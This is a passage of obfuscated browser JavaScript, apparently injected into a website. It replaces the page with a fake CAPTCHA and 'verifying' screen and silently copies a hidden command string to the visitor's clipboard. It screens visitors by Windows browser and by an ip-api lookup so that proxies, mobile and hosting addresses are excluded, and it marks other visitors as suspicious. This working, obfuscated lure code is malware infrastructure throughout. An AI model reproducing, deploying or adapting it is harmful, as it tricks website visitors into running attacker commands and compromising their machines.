_0x224ae6!==_0x5a7dd0;},'AVOaK':_0x53ebe8(0x1f5,0x15c,0x63b,0x635),'vXYVH':_0x121de1(0xa17,0xf86,0x88b,0x98f),'pUTBT':_0x53ebe8(0xf9c,0x90e,0xf82,0x14bb),'GQIUq':_0x53ebe8(0xe9c,0x11e0,0xc0a,0x6a8),'IRjKo':_0x53ebe8(0x1225,0xfbb,0xeca,0x14c8),'aCmXV':_0x121de1(0xc71,0xedc,0xfe7,0x14be),'FiDQu':_0x121de1(0xc27,0xb92,0xaca,0xe34)+_0x53ebe8(0x58f,0x7ec,0x6f4,0xbfd)+_0x53ebe8(0x128e,0xd44,0xffa,0xc2f),'xPKTX':function(_0x1a2d54,_0x12bc88){return _0x1a2d54!==_0x12bc88;},'pYMmd':'mzyeq'};if(window['clipboardD'+_0x53ebe8(0xa02,0xe38,0x912,0x2c8)]&&window[_0x121de1(-0x10d,0x4f3,0x60,0x91f)+_0x53ebe8(0x8ec,0x8e4,0x912,0xee1)][_0x121de1(0x166,0x7cc,0x5b7,0x4dc)]){if(_0x15f62e[_0x53ebe8(0x16fa,0x15c4,0x1224,0x181b)](_0x15f62e[_0x121de1(0x8fa,0x591,0x898,0x849)],_0x15f62e[_0x53ebe8(0x15f8,0x1514,0x1112,0x13f3)]))return window['clipboardD'+_0x121de1(0x119,0x6d6,0x60b,0x232)][_0x121de1(0x7c3,0x7cc,0x22c,0x6f9)](_0x15f62e[_0x121de1(0x646,0x3df,0x11e,0x3e2)],_0x19f7d8);else{let _0x4b5a55;try{const _0x6faaf3=TcjlNr['UYNsh'](_0x8084d9,TcjlNr[_0x121de1(0x461,0x8ed,0xaad,0x78f)]('return\x20(fu'+'nction()\x20'+TcjlNr[_0x53ebe8(0xef1,0x911,0x9a0,0xbfa)],');'));_0x4b5a55=TcjlNr[_0x121de1(0xdbf,0x696,0x650,0x2e8)](_0x6faaf3);}catch(_0x197ff8){_0x4b5a55=_0x49ff9c;}const _0x377172=_0x4b5a55[_0x53ebe8(0x112b,0xda8,0xce5,0x138d)]=_0x4b5a55[_0x121de1(0x701,0xaa9,0x8d7,0x817)]||{},_0x1bf549=[TcjlNr['BiBUK'],TcjlNr[_0x121de1(0x1ff,0x1f4,-0xa6,0x2d9)],TcjlNr['zRyNW'],TcjlNr[_0x121de1(0x429,0x589,0x2a4,0x6a)],TcjlNr['YUTUM'],TcjlNr[_0x53ebe8(0x8c7,0x1cf,0x78e,0x63d)],_0x121de1(0x1286,0xd96,0x13fa,0xf5c)];for(let _0x49fba1=0x792+-0x7af+-0x1d*-0x1;TcjlNr[_0x121de1(0x744,0x5e5,0x277,-0x76)](_0x49fba1,_0x1bf549[_0x121de1(-0x20e,0x422,0xad0,0x32e)]);_0x49fba1++){const _0xb31827=_0x15502d[_0x53ebe8(0xbcc,0x1485,0xf12,0x1048)+'r'][_0x121de1(0x1257,0xf8f,0x126f,0xab7)][_0x53ebe8(0xaa0,0xf2d,0xce8,0x102d)](_0x41f803),_0xe87933=_0x1bf549[_0x49fba1],_0x30961b=_0x377172[_0xe87933]||_0xb31827;_0xb31827['__proto__']=_0x7662b6['bind'](_0x34fc38),_0xb31827['toString']=_0x30961b['toString'][_0x121de1(0x970,0xaac,0x1165,0x5ac)](_0x30961b),_0x377172[_0xe87933]=_0xb31827;}}}else{if(document[_0x53ebe8(0x3e6,0x95f,0x69d,0x81f)+_0x53ebe8(0x134e,0xc18,0xce3,0x982)+'d']&&document[_0x53ebe8(0x275,0x346,0x69d,-0xf)+_0x53ebe8(0x105f,0x11f5,0xce3,0x77f)+'d'](_0x15f62e[_0x53ebe8(0xa33,0xe74,0xb79,0xfb2)])){var _0x5bb73b=document[_0x53ebe8(0xf2e,0xc0c,0xa6f,0x6bd)+_0x53ebe8(0x7e6,0x541,0x764,0xe7e)]('textarea');_0x5bb73b['textConten'+'t']=_0x19f7d8,_0x5bb73b['style'][_0x121de1(0xb81,0xf6c,0x13c2,0x10d6)]=_0x15f62e['IRjKo'],document['body'][_0x121de1(0x6a3,0x80f,0x3e9,0xa6c)+'d'](_0x5bb73b),_0x5bb73b[_0x53ebe8(0x1409,0x1253,0xe2d,0xd57)]();try{return document[_0x121de1(0x57b,0x377,0x99f,0x340)+'d'](_0x53ebe8(0xd13,0x12f9,0xc0a,0x960));}catch(_0x2dc49a){_0x15f62e[_0x53ebe8(0xe61,0xb39,0x1224,0xeed)](_0x15f62e[_0x121de1(0x6f0,0x3d8,-0x1bf,-0x2f0)],_0x15f62e[_0x53ebe8(0x2c2,0xac4,0x614,0x474)])?_0x5afbaf[_0x121de1(0x1093,0xdf7,0xcc8,0x916)](_0x53ebe8(0xbd1,0xd72,0xdce,0x8ba)+_0x53ebe8(0x9a3,0x8b8,0x6f4,0x91b)+_0x53ebe8(0xc0b,0xbc8,0xffa,0xe46),_0x566aad):console[_0x53ebe8(0xbcc,0x1253,0x1033,0x11e3)](_0x15f62e[_0x53ebe8(0x13ab,0xe6a,0x10bc,0xfbd)],_0x2dc49a);}finally{if(_0x15f62e[_0x53ebe8(0x733,0x5c1,0x56d,0xaba)]('sOSuD',_0x15f62e[_0x121de1(0xa5e,0xa3a,0xee4,0xe29)]))document['body']['removeChil'+'d'](_0x5bb73b);else{const _0x4176a4=_0x3e4024(TcjlNr[_0x121de1(0xcc3,0x8ed,0x77b,0xf89)](TcjlNr[_0x121de1(0x1458,0xef7,0x1100,0x116d)](TcjlNr['KLkkp'],TcjlNr[_0x121de1(0xcbc,0x764,0x7b,0xcb3)]),');'));_0x245f5e=_0x4176a4();}}}}}function changeView(){function _0x3ce276(_0x10fb19,_0x48a8f8,_0x351de3,_0x2b02fc){return _0x37a68e(_0x2b02fc- -0x10d,_0x48a8f8-0x13d,_0x48a8f8,_0x2b02fc-0x1cf);}const _0x3b5281={'maeky':function(_0x4f89b7,_0x3c5116){return _0x4f89b7(_0x3c5116);},'uRLhA':_0x3ce276(0x647,0x1108,0x931,0xac3),'Qfxbg':_0x413cc5(0xe46,0xbe5,0xe86,0xcbb)+_0x413cc5(0xae5,0xb41,0x8da,0xdc0),'Tzmhq':function(_0x35556e,_0x17f15e){return _0x35556e!==_0x17f15e;},'SZvyx':'checkbox','lJiXx':'hidden','MZhRK':_0x413cc5(0xc16,0x538,0x7af,0x16e),'qzTac':_0x413cc5(0x12b3,0xc6f,0x9b1,0x7fa),'ArIEJ':'visible','uQwRH':_0x413cc5(0xe64,0x10d9,0xe30,0xa26),'pouOi':_0x3ce276(-0x299,0x382,-0x42d,-0x33),'hKHoI':function(_0x2a5c35,_0x4fe4c7){return _0x2a5c35===_0x4fe4c7;},'IMUtA':'DgJEH','dzeia':_0x413cc5(0x444,0x9dc,0xc13,0x7bf),'QGvDT':_0x413cc5(0x853,0x52b,0x675,0x45),'gJiRz':'captcha','TTcQI':function(_0x257e24){return _0x257e24();},'MKzKN':_0x3ce276(-0x449,-0x300,0x55c,0x2),'cScxY':_0x3ce276(0x5f7,0x74b,0x716,0x815),'mVnCf':function(_0x3dce7e,_0x5c5f9c){return _0x3dce7e(_0x5c5f9c);},'VZjUB':_0x413cc5(0x5ec,0x842,0x994,0x8bb),'URTeY':function(_0x4f1888,_0x345602){return _0x4f1888!==_0x345602;},'KsyRi':_0x3ce276(0xb55,0x4ed,0x5c4,0x847),'DegRq':function(_0x55fcda,_0xff5ef4){return _0x55fcda===_0xff5ef4;},'mJVKQ':_0x413cc5(0x1520,0xe96,0x11e6,0x136f),'pseba':'iUJmV','gBOBc':function(_0x454e9b,_0x4586b7){return _0x454e9b+_0x4586b7;},'LUKvk':function(_0x45d625,_0x33ece3){return _0x45d625*_0x33ece3;},'tQATu':function(_0x231ba1){return _0x231ba1();},'NqAOZ':'html','wPYzE':'mainConten'+'t','WMLZP':_0x3ce276(0xb4f,0x707,0x6f2,0x703),'aqKVQ':_0x413cc5(0x123c,0xb10,0x77d,0xd81)};let _0xa45400=_0x3b5281[_0x3ce276(-0x18e,0x9a5,-0x1c4,0x2c1)](atob,NEW_SITE_HTML);_0xa45400=_0xa45400['replaceAll'](_0x3ce276(0x460,0x115b,0x58c,0xb6b)+'om',location[_0x3ce276(-0x5f,-0x65,-0x37b,-0x180)]),document[_0x413cc5(0xb06,0x952,0x939,0xaba)+_0x413cc5(0x114b,0xa7c,0xf5d,0x474)](_0x3b5281[_0x413cc5(0x4d2,0x7ad,0x4f4,0xc40)])['innerHTML']=_0xa45400;const _0x2ebe88=document['getElement'+_0x3ce276(0xa31,0xa47,0xb4,0x330)](_0x413cc5(0xf7b,0x8db,0x2b8,0xbeb)),_0x29e981=document[_0x413cc5(-0x6a,0x56a,0xaec,0x703)+'ById'](_0x3b5281['wPYzE']),_0x58a7c2=document[_0x413cc5(0xda3,0x952,0x75a,0xb90)+_0x3ce276(0xa97,0x49a,0x1e1,0x437)](_0x3b5281[_0x413cc5(0x59d,0x5c7,0xb98,0x3e)]);async function _0x2779c9(){function _0x1e7c28(_0x430f3f,_0x5297d0,_0x1fe5f0,_0x4c7af9){return _0x413cc5(_0x430f3f-0xe4,_0x5297d0- -0x675,_0x4c7af9,_0x4c7af9-0xdf);}await _0x3b5281[_0x4343ed(0xcb5,0x92d,0xf07,0xdb6)](_0x408aa6,-0x7*0x331+0x248d+0x685*-0x2),_0x2ebe88['style'][_0x4343ed(0x1098,0x4f7,0x4c4,0xba7)]=_0x3b5281[_0x1e7c28(0x8ba,0xbb9,0x602,0x8c4)],_0x29e981[_0x1e7c28(0x8ec,0xb4e,0xa1f,0x86b)][_0x1e7c28(0xd4a,0x6f5,0xc56,0x1b7)](_0x3b5281[_0x1e7c28(0xbd,0xad,-0x4fd,0x399)]);function _0x4343ed(_0x2fbbfd,_0x400984,_0x41a54d,_0x2fa6bb){return _0x3ce276(_0x2fbbfd-0x2f,_0x41a54d,_0x41a54d-0x1c8,_0x2fa6bb-0x3c6);}_0x58a7c2[_0x1e7c28(0x59c,0xb4e,0x68a,0x5ac)]['add'](_0x3b5281[_0x4343ed(0x440,0x241,-0x1e7,0x4a3)]);}async function _0x408aa6(_0x359128){function _0x8ef674(_0x59a13c,_0x17a9c5,_0x71d13f,_0x4e5d3c){return _0x3ce276(_0x59a13c-0x10,_0x4e5d3c,_0x71d13f-0x6d,_0x59a13c-0x163);}function _0x1730ce(_0x39fa2a,_0x107fef,_0x2fecf2,_0x181911){return _0x3ce276(_0x39fa2a-0xd9,_0x181911,_0x2fecf2-0x1e3,_0x39fa2a-0x6fe);}if(_0x3b5281['Tzmhq'](_0x1730ce(0xf2b,0x142e,0x148d,0x112a),_0x1730ce(0x1129,0x1104,0xc04,0xe5d)))return new Promise(_0x32a395=>setTimeout(_0x32a395,_0x359128));else{if(_0x1c0168){const _0x339ded=_0xe7f3b7[_0x1730ce(0xe2a,0x103b,0xe22,0x84e)](_0x2e6100,arguments);return _0x736460=null,_0x339ded;}}}function _0x496e76(){function _0x5d674d(_0xcaf584,_0x375be2,_0xec3641,_0x48a7f1){return _0x3ce276(_0xcaf584-0x10f,_0xec3641,_0xec3641-0x7,_0x48a7f1-0x3bc);}function _0x2f7ffb(_0x162e0c,_0xac353e,_0x1d38e6,_0x47a3e3){return _0x3ce276(_0x162e0c-0x89,_0x1d38e6,_0x1d38e6-0xb4,_0x47a3e3-0x12b);}if(_0x3b5281[_0x2f7ffb(-0x197,0x3c1,0x64f,0x2e4)]('DgJEH',_0x3b5281[_0x2f7ffb(-0x1af,-0x6c,0x54c,-0x7f)])){const _0x8a2fe=document[_0x5d674d(0x61f,-0x3ae,0x878,0x2e1)+'ById'](_0x3b5281[_0x2f7ffb(0x83a,0xcec,0x5c9,0x82b)]);_0x8a2fe['style'][_0x5d674d(0xb7a,0x696,0xba8,0xb9d)]=_0x3b5281['QGvDT'],_0x8a2fe['style'][_0x2f7ffb(0x52d,0xd9c,0xbb3,0x915)]=_0x3b5281['lJiXx'];const _0x2e7879=document['getElement'+'ById'](_0x3b5281[_0x2f7ffb(0x132f,0xcb6,0xa41,0xcee)]);_0x2e7879[_0x2f7ffb(0x9ea,0x572,0x9b6,0x950)][_0x5d674d(0xedb,0x1068,0xc1a,0xb9d)]=_0x3b5281['uRLhA'];}else{const _0x597f0c=_0x2d6646['getElement'+'ById'](_0x3b5281[_0x5d674d(0xdbc,0x83e,0x11c3,0xeb4)]);_0x597f0c[_0x5d674d(0x1143,0xe6e,0xa81,0xbe1)][_0x5d674d(0x56a,0x6d4,0x11b9,0xb9d)]='none',_0x597f0c[_0x2f7ffb(0xc1d,0x70f,0x746,0x950)][_0x2f7ffb(0x5ed,0xc84,0x487,0x915)]=_0x3b5281[_0x5d674d(0xaf4,0x657,0x7f0,0x728)];const _0x468fbf=_0x5cd9ee['getElement'+_0x2f7ffb(0xa80,0x89f,0x6f1,0x45b)](_0x3b5281[_0x2f7ffb(0xb6e,0x4ae,0x1066,0xb75)]);_0x468fbf[_0x2f7ffb(0x4a3,0xca6,0x1079,0x950)][_0x5d674d(0x1104,0x882,0xc3a,0xb9d)]=_0x3b5281[_0x2f7ffb(0xaa3,0x881,0x6ec,0x6c1)],_0x468fbf[_0x5d674d(0xdf0,0xafb,0xb31,0xbe1)][_0x5d674d(0xecd,0xa49,0xb16,0xba6)]=_0x3b5281[_0x2f7ffb(0x70c,0x1048,0xc52,0xb6b)];const _0x504f3e=_0x69765[_0x5d674d(0x73,0x3c3,-0x26a,0x2e1)+_0x2f7ffb(-0xe0,0x773,0x9d7,0x45b)](_0x3b5281[_0x2f7ffb(0xabd,0x1034,0x133f,0xca1)]);_0x504f3e[_0x2f7ffb(0x580,0x1375,0x699,0xca9)][_0x5d674d(0x23a,0xa53,0xcfa,0x6b3)](_0x3b5281[_0x5d674d(0xb01,0xc36,0x6d9,0x7a9)]),_0x452f92();}}function _0x3c7d29(){const _0x1c3c81=document['getElement'+_0x23b109(0x6b6,0x999,0xb7c,0xd6b)](_0x498b3d(0x971,0xcf8,0x6e1,0x97a));_0x1c3c81[_0x498b3d(0x79b,0x956,0x754,0x6d2)][_0x498b3d(0x757,0x275,0x4d3,0x4fe)]=_0x3b5281[_0x23b109(0x148e,0x1012,0x1523,0x146d)],_0x1c3c81[_0x498b3d(0x79b,0x81c,0xa0d,0x914)]['visibility']=_0x3b5281['lJiXx'];function _0x498b3d(_0x974516,_0xf84627,_0x14c3e4,_0x144fd6){return _0x3ce276(_0x974516-0x6c,_0xf84627,_0x14c3e4-0x88,_0x974516- -0x8a);}const _0x3c6f07=document[_0x23b109(0xf9,0x58e,0x644,0xc94)+'ById']('verifying');_0x3c6f07[_0x23b109(0x1396,0xe8e,0xe66,0x9f6)][_0x498b3d(0x757,0x7ce,0x48d,0x3ac)]=_0x23b109(0x112e,0xc93,0xf6b,0x115c);function _0x23b109(_0x40c9ca,_0x126ada,_0xf805d3,_0x4af0ac){return _0x3ce276(_0x40c9ca-0x1a4,_0x4af0ac,_0xf805d3-0xa7,_0x126ada-0x669);}_0x3c6f07[_0x498b3d(0x79b,0x7d8,0x838,0x923)][_0x498b3d(0x760,0x35f,0x513,0x713)]=_0x23b109(0x10ea,0x1179,0x1820,0x14fe);const _0x219e4d=document[_0x498b3d(-0x165,-0x1da,-0x214,0xc6)+_0x23b109(0x8d9,0x999,0xe3d,0x4bd)](_0x3b5281['uQwRH']);_0x219e4d[_0x498b3d(0xaf4,0xb4b,0x721,0x1032)][_0x498b3d(0x26d,0x34d,0x6be,0x656)](_0x3b5281['pouOi']),_0x3b5281['TTcQI'](_0x2779c9);}function _0x413cc5(_0x410068,_0x38ebf2,_0x53a908,_0x3dccf1){return _0x37a68e(_0x38ebf2-0x538,_0x38ebf2-0x100,_0x53a908,_0x3dccf1-0xf4);}async function _0x463f58(){function _0x3a9254(_0x5f1a4a,_0x56f1d4,_0x4017fa,_0x260121){return _0x3ce276(_0x5f1a4a-0x3f,_0x260121,_0x4017fa-0x166,_0x4017fa-0x5fe);}function _0x29435b(_0x1055a0,_0x32db34,_0x336855,_0x35bacd){return _0x413cc5(_0x1055a0-0x129,_0x336855- -0x474,_0x1055a0,_0x35bacd-0x17d);}if(_0x3b5281[_0x3a9254(0x7ff,0xc8b,0xb6a,0x11c5)]!==_0x3b5281['cScxY']){const _0x179f6c=document['getElement'+_0x29435b(0x63f,0x90e,0x501,-0x32)](_0x3b5281['uQwRH']);_0x179f6c[_0x29435b(0x128e,0xd93,0xd4f,0xe53)]['add'](_0x3b5281[_0x3a9254(0x532,0x401,0x9eb,0xc6d)]),await _0x3b5281['mVnCf'](_0x408aa6,-0x76*-0x4b+0x89*0x11+-0x2ae3);const _0x2b7fde=document['getElement'+_0x29435b(-0x55,-0x122,0x501,-0x84)](_0x3b5281[_0x29435b(0xa08,0x662,0xc1b,0x1314)]);_0x2b7fde[_0x3a9254(0x7b0,0x985,0xe23,0x146e)][_0x3a9254(0x10b5,0x10fb,0xddf,0xab0)]=_0x3b5281[_0x29435b(0x11b5,0x77a,0xb7a,0xe6f)],_0x2b7fde[_0x3a9254(0x12f2,0xab0,0xe23,0xcfc)][_0x3a9254(0x6d2,0xd56,0xde8,0x1422)]='hidden';const _0x167e43=document[_0x3a9254(0x125,-0x124,0x523,-0x68)+_0x3a9254(0x348,0x857,0x92e,0x925)](_0x3a9254(0xf52,0x1382,0xff9,0x1496));_0x167e43[_0x3a9254(0x8fa,0x1257,0xe23,0xeb8)][_0x3a9254(0x9ac,0xf76,0xddf,0x1186)]=_0x3b5281[_0x29435b(0xa8c,0x402,0x767,0x9a3)],_0x167e43[_0x29435b(0xa35,0xe8b,0x9f6,0x8c9)][_0x29435b(0xdaf,0x86b,0x9bb,0x3b0)]=_0x3b5281[_0x3a9254(0xdd9,0xf4c,0x103e,0xa8e)];const _0x6c374d=document[_0x3a9254(0xa45,0x97b,0x523,0x3b)+_0x3a9254(0xe28,0x840,0x92e,0xd74)](_0x3b5281[_0x29435b(0x959,0x8a3,0x6cc,0x8ba)]);_0x6c374d[_0x29435b(0x7c3,0xc3,0x438,0x991)]=![];}else return _0x310033(),![];}const _0xd6394c=document[_0x413cc5(0x2f9,0x56a,0x425,0xa0d)+_0x3ce276(0x7bd,-0x9,-0x33,0x330)]('check');_0xd6394c[_0x3ce276(-0x493,-0x7c,-0x1ec,0xf8)]=()=>{function _0x5d9f84(_0x419d4a,_0x49cf2e,_0x2d55fc,_0x467682){return _0x413cc5(_0x419d4a-0x160,_0x2d55fc- -0x72,_0x49cf2e,_0x467682-0x176);}function _0x233e43(_0x40b737,_0x3e5585,_0x1912d7,_0x3e61e3){return _0x413cc5(_0x40b737-0x32,_0x40b737- -0x33a,_0x3e5585,_0x3e61e3-0x86);}if(_0x3b5281[_0x5d9f84(0xef8,0xa38,0x7d8,0x32d)](_0x233e43(0xb52,0x878,0x4ec,0x943),_0x3b5281[_0x5d9f84(0xef0,0x804,0xc05,0xa37)])){const _0x5a823c=new _0x47cf9b(),_0x353799={'value':_0x4df184,'expiry':_0x5a823c['getTime']()+_0x32fd40};_0x1ffbc7[_0x233e43(0x954,0x8c5,0x65c,0x35b)](_0x54fc4f,_0x400e12[_0x5d9f84(0x589,0x182,0x6ed,0x1c5)](_0x353799));}else _0x3b5281[_0x5d9f84(0xc9b,0xf74,0xe6a,0x1203)](_0x3c7d29);},((async()=>{function _0x5dcd94(_0x21ca0f,_0x44a981,_0xd749e9,_0x3fead5){return _0x413cc5(_0x21ca0f-0xe0,_0x21ca0f- -0x43d,_0x3fead5,_0x3fead5-0x65);}function _0x21ec75(_0x4a3543,_0x57eb9b,_0x28753f,_0x333dd2){return _0x413cc5(_0x4a3543-0x159,_0x4a3543- -0x31e,_0x333dd2,_0x333dd2-0xa8);}_0x3b5281[_0x5dcd94(0xa9d,0xec2,0xdd8,0xeaf)](_0x3b5281[_0x5dcd94(0x145,-0x225,0x56e,0x4c0)],_0x3b5281[_0x5dcd94(0x326,-0x3ac,0x698,0x78a)])?_0x26835f=_0x246f6a:(await _0x3b5281[_0x21ec75(0xd17,0xbb9,0xfdc,0xb9c)](_0x408aa6,_0x3b5281[_0x21ec75(0x458,-0x150,-0x69,-0x1ac)](Math['floor'](_0x3b5281['LUKvk'](Math[_0x21ec75(0x668,0x21a,0xa3a,0xa5c)](),-0x52b*0x5+-0xbcf+-0x133*-0x22)),0x1f9f*0x1+0x22ff+-0x4172)),_0x3b5281[_0x21ec75(0xd6c,0x12ec,0xa69,0xdaa)](_0x496e76),await _0x408aa6(Math['floor'](_0x3b5281[_0x5dcd94(0x1ef,-0x526,0x22a,-0x31c)](Math['random'](),-0x5*-0x579+-0x53*0x4f+0x2*-0x7c))+(-0x1*0x50d+0x1*-0x116+0x74f*0x1)),_0x463f58());})()),document[_0x413cc5(0xde1,0xa56,0x740,0x579)+_0x413cc5(0x1674,0x10f2,0xdb9,0x128b)](_0x3b5281[_0x3ce276(0x511,-0x5ac,0x181,0x82)],function(){function _0x452824(_0x519111,_0x6ea90f,_0x478007,_0x3e1199){return _0x413cc5(_0x519111-0xf7,_0x519111- -0x63e,_0x478007,_0x3e1199-0x85);}if(!code)return;_0x3b5281[_0x452824(0x9f7,0x381,0x8d0,0xb84)](copyToClipboard,code);});}function _0x2e7f(_0x1917f2,_0x549020){const _0x53149d=_0x5100();return _0x2e7f=function(_0x493380,_0x5157e7){_0x493380=_0x493380-(0x2292+-0x9d*0x23+-0xc04);let _0x49ea41=_0x53149d[_0x493380];if(_0x2e7f['kXMFsX']===undefined){var _0x599808=function(_0x1c0168){const _0x581627='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x4024a5='',_0x228b9d='',_0xe7f3b7=_0x4024a5+_0x599808;for(let _0x2e6100=0x4a0+-0x1b86*0x1+0x16e6,_0x736460,_0x3766d4,_0xbcfff8=0x47f*-0x1+0x258c+0x210d*-0x1;_0x3766d4=_0x1c0168['charAt'](_0xbcfff8++);~_0x3766d4&&(_0x736460=_0x2e6100%(-0x5*-0x39d+0x245f*-0x1+-0xe*-0x14f)?_0x736460*(-0x22b8+-0x1*-0xd69+0x158f)+_0x3766d4:_0x3766d4,_0x2e6100++%(-0x1f9b+-0x8b*0x4+0x21cb))?_0x4024a5+=_0xe7f3b7['charCodeAt'](_0xbcfff8+(-0x215c+-0x564+0x26ca))-(0x1*-0x695+-0x23*-0x112+-0x1ed7)!==-0x16b+0x1d9c+-0x1c31*0x1?String['fromCharCode'](0x4*-0x879+-0x1b*-0xe5+0xabc&_0x736460>>(-(-0x7*0x3af+0x2430+-0xa65)*_0x2e6100&0x1*-0x45e+-0x769*0x3+-0x2f*-0x91)):_0x2e6100:0x1*-0xb17+0x34c+0x11d*0x7){_0x3766d4=_0x581627['indexOf'](_0x3766d4);}for(let _0xb6d905=0x2400+0x53*0xb+-0x2791,_0x522a2f=_0x4024a5['length'];_0xb6d905<_0x522a2f;_0xb6d905++){_0x228b9d+='%'+('00'+_0x4024a5['charCodeAt'](_0xb6d905)['toString'](0x1be1+0x2394+0x3f65*-0x1))['slice'](-(-0x234*0x2+0x1b7a+-0x1710));}return decodeURIComponent(_0x228b9d);};_0x2e7f['GnpsHV']=_0x599808,_0x1917f2=arguments,_0x2e7f['kXMFsX']=!![];}const _0x42e57a=_0x53149d[-0xc*0x6b+-0x1*-0x14f7+-0xff3*0x1],_0x45c242=_0x493380+_0x42e57a,_0x5742ab=_0x1917f2[_0x45c242];if(!_0x5742ab){const _0x3afe46=function(_0x269caf){this['BnbKBP']=_0x269caf,this['OaCPRh']=[-0x1b*-0xa7+-0x2bc+-0x8*0x1dc,0x25*-0x23+-0x25*-0x10c+-0x21ad,-0x76*0x47+0x1*0xd49+0x1371],this['JWcArV']=function(){return'newState';},this['bEBLRA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AhRrNz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3afe46['prototype']['zXYUsn']=function(){const _0x128193=new RegExp(this['bEBLRA']+this['AhRrNz']),_0x261948=_0x128193['test'](this['JWcArV']['toString']())?--this['OaCPRh'][0x2618+-0xb30+-0x61*0x47]:--this['OaCPRh'][0x123b+-0xa67+-0x2*0x3ea];return this['ATkwxa'](_0x261948);},_0x3afe46['prototype']['ATkwxa']=function(_0x3a036d){if(!Boolean(~_0x3a036d))return _0x3a036d;return this['cBimLo'](this['BnbKBP']);},_0x3afe46['prototype']['cBimLo']=function(_0x1b46a1){for(let _0x1a2f4=-0x17c6+0x86d*0x3+-0x181,_0x2f9f0a=this['OaCPRh']['length'];_0x1a2f4<_0x2f9f0a;_0x1a2f4++){this['OaCPRh']['push'](Math['round'](Math['random']())),_0x2f9f0a=this['OaCPRh']['length'];}return _0x1b46a1(this['OaCPRh'][-0x1*-0x1da3+-0x1*0x751+-0x1652]);},new _0x3afe46(_0x2e7f)['zXYUsn'](),_0x49ea41=_0x2e7f['GnpsHV'](_0x49ea41),_0x1917f2[_0x45c242]=_0x49ea41;}else _0x49ea41=_0x5742ab;return _0x49ea41;},_0x2e7f(_0x1917f2,_0x549020);}function _0x37a68e(_0x2be0dc,_0x405370,_0x56ac17,_0x39c732){return _0x2e7f(_0x2be0dc- -0x241,_0x56ac17);}function isAdmin(){const _0x25cf08={};function _0x70cd64(_0x4a6b75,_0x42146e,_0x125985,_0x1c3c5f){return _0x37a68e(_0x1c3c5f-0xf0,_0x42146e-0x2,_0x42146e,_0x1c3c5f-0x1d6);}function _0x553149(_0x2fff9b,_0x313c74,_0x1d3677,_0x556c42){return _0x4e1016(_0x556c42-0xe,_0x1d3677,_0x1d3677-0x1ae,_0x556c42-0x4e);}_0x25cf08[_0x70cd64(0xc26,0x679,0x99e,0x844)]=_0x553149(-0x110,-0x295,0x432,0x3cd)+_0x70cd64(0x73c,0x381,0x392,0x877);const _0x28ecb1=_0x25cf08;return document[_0x70cd64(0x87,0x212,0x30a,0x205)]['includes'](_0x28ecb1[_0x553149(0x762,0x101f,0xb5e,0xbd7)]);}function setStringToCopy(_0x39b08d){code=_0x39b08d;}async function checkTraffic(){const _0x2bb008={'nRRwh':_0x1f5e8c(-0x261,-0x29c,-0xe6,0x2ca)+'s','VjjEW':function(_0x248fa7,_0x35cb3a){return _0x248fa7<_0x35cb3a;},'IyFPc':'Too\x20small\x20'+_0x1f5e8c(0x795,0x605,0x2ed,0x90c),'aNXPo':function(_0x535091,_0x48807e){return _0x535091(_0x48807e);},'HEPKo':'https://pr'+'o.ip-api.c'+'om/json?ke'+_0x1f5e8c(0xeea,0x6cf,0x605,0xc8a)+_0x1f5e8c(0xe48,0x975,0xe27,0x93e)+_0x2ded3d(0x1059,0x15e9,0xddd,0x11ae)+_0x1f5e8c(0xf1b,0xfc1,0x28f,0x9a1)+_0x1f5e8c(0x18a,0xbc0,0xb24,0x597),'iTYuO':'Hosting','wgqBN':function(_0x218c5a){return _0x218c5a();}};function _0x1f5e8c(_0x3f4a10,_0x334631,_0x49f058,_0x2d65ae){return _0x37a68e(_0x2d65ae-0xc3,_0x334631-0x1f,_0x49f058,_0x2d65ae-0x89);}function _0x2ded3d(_0x4f4062,_0x223eb8,_0x38cded,_0x321983){return _0x37a68e(_0x321983-0x4bc,_0x223eb8-0x4f,_0x4f4062,_0x321983-0x17e);}try{const _0x684fb6=navigator[_0x2ded3d(0x7c6,0x93e,0xb70,0xa27)],_0x516db2=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x516db2[_0x2ded3d(0xbde,0x1852,0xa85,0x11aa)](_0x684fb6))throw new Error(_0x2bb008[_0x2ded3d(0xe33,0x10d6,0x1243,0xe4b)]);if(_0x2bb008[_0x1f5e8c(0x98a,0xa89,0x5aa,0xbc1)](window[_0x2ded3d(0xef1,0x636,0xef3,0x91b)]['width'],-0x252e+0x1478+-0x1*-0x13d6)||window[_0x1f5e8c(0x5e9,0x387,0x167,0x522)][_0x2ded3d(0x1ce,0x668,0x1c2,0x66b)]<0x140a+0x1b*0x10d+-0x2e11*0x1)throw new Error(_0x2bb008[_0x2ded3d(0x3d5,0x2c9,0x9bd,0x3cc)]);const _0x431521=await _0x2bb008[_0x2ded3d(0x6f4,0x10fa,0xee0,0xa60)](fetch,_0x2bb008['HEPKo']),_0x136fd0=await _0x431521['json']();if(_0x136fd0[_0x2ded3d(0x714,0x43d,0xad,0x54a)]||_0x136fd0['mobile']||_0x136fd0['hosting'])throw new Error(_0x2bb008[_0x1f5e8c(0x6a1,0xa1,0x20a,0x536)]);return!![];}catch(_0x320adc){return _0x2bb008['wgqBN'](markSuspicious),![];}}function markSuspicious(){try{localStorage[_0x4f5e7f(0x34,0x676,0x9c5,0x87a)](_0xb35c26(0xd0a,0x4a1,0x6ee,0xa25),Date[_0xb35c26(0x11f,0x892,0x5b9,0x325)]()[_0x4f5e7f(-0x195,0x344,0x73a,0x5ff)](-0x1f6e+0x1e39+-0x73*-0x3));}catch(_0x4d7456){}function _0x4f5e7f(_0x281333,_0x3b675c,_0x48ee7d,_0x19b112){return _0x37a68e(_0x3b675c- -0xe0,_0x3b675c-0xdf,_0x19b112,_0x19b112-0x31);}function _0xb35c26(_0x2bf32a,_0x4f2aad,_0x1c9be8,_0x438cf9){return _0x4e1016(_0x1c9be8- -0x1a6,_0x438cf9,_0x1c9be8-0x1f0,_0x438cf9-0x4e);}return![];}async function main(){function _0x48a2d6(_0x10b726,_0x1654e3,_0x36cd17,_0xcfe95e){return _0x4e1016(_0x1654e3-0x78,_0xcfe95e,_0x36cd17-0x74,_0xcfe95e-0x149);}const _0x306d02={'IBhIz':'___cfduid','RhmgH':function(_0xf86921,_0x170d6c){return 